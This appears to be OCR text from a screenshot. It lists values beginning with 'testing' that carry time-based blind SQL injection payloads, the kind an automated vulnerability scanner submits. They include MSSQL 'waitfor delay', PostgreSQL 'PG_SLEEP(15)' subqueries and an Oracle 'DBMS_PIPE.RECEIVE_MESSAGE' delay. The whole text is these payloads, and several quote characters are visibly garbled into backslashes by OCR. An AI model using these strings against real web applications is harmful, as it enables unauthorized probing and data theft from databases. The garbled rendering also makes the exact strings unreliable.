
testing\\
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --